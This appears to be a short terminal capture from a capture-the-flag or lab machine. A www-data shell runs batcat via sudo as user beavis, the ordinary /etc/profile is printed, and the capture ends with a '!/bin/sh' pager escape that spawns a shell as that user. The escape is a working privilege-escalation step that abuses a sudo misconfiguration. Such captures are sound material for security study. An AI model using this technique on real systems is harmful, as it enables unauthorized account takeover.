 www-data@friends:/var/www/html/M3t4LL1c@$ sudo -u beavis /usr/bin/batcat --paging always /etc/profile
File: /etc/profile
1 # /etc/profile: system-wide .profile file for the Bourne shell (sh(1))
2 # and Bourne compatible shells (bash(1), ksh(1), ash(1), ...).
3
4 if [ "$(id -u)" -eq 0 ]; then
5   PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
6 else
7   PATH="/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games"
8 fi
9 export PATH
10
11 if [ "${PS1-}" ]; then
12   if [ "${BASH-}" ] && [ "$BASH" != "/bin/sh" ]; then
13     # The file bash.bashrc already sets the default PS1.
14     # PS1='\h:\w\$ '
15     if [ -f /etc/bash.bashrc ]; then
16       . /etc/bash.bashrc
17     fi
18   else
19     if [ "$(id -u)" -eq 0 ]; then
20       PS1='# '
21     else
22       PS1='$ '
23     fi
24   fi
25 fi
26
27 if [ -d /etc/profile.d ]; then
28   for i in /etc/profile.d/*.sh; do
29     if [ -r $i ]; then
30       . $i
31     fi
32   done
33   unset i
34 fi
!/bin/sh